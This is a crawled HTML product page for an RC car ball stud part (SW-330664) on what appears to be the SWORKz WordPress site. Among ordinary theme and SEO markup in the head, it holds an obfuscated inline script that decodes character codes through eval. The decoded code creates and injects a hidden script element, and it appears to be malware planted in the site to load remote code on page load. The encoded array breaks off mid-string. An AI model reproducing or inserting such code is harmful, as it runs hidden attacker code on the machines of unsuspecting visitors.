

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/parts/sw-330664
body_size: 13940
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-330664: S12-1 5mm Ball Stud (L10mm) - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-330664 S12-1 5mm Ball Stud (L10mm) Car Optio" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/parts/sw-330664" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-330664: S12-1 5mm Ball Stud (L10mm) - SWORKz" />
		<meta property="og:description" content="Part #: SW-330664 S12-1 5mm Ball Stud (L10mm) Car Optio" />
		<meta property="og:url" content="http://sworkz.com/parts/sw-330664" />
		<meta property="article:published_time" content="2015-12-15T06:45:03+00:00" />
		<meta property="article:modified_time" content="2015-12-15T06:45:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-330664: S12-1 5mm Ball Stud (L10mm) - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-330664 S12-1 5mm Ball Stud (L10mm) Car Optio" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/parts\/sw-330664#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts","name":"PARTS","url":"http:\/\/sworkz.com\/parts"},"nextItem":"http:\/\/sworkz.com\/parts\/sw-330664#listItem","previousItem":"http:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts\/sw-330664#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-330664","name":"SW-330664: S12-1 5mm Ball Stud (L10mm)","description":"Part #: SW-330664 S12-1 5mm Ball Stud (L10mm) Car Optio","url":"http:\/\/sworkz.com\/parts\/sw-330664"},"previousItem":"http:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-330664#webpage","url":"http:\/\/sworkz.com\/parts\/sw-330664","name":"SW-330664: S12-1 5mm Ball Stud (L10mm) - SWORKz","description":"Part #: SW-330664 S12-1 5mm Ball Stud (L10mm) Car Optio","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/parts\/sw-330664#breadcrumblist"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-330655_01.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/parts\/sw-330664#mainImage"},"datePublished":"2015-12-15T06:45:03+08:00","dateModified":"2015-12-15T06:45:03+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/pages/6851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=6851' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330664" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330664&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,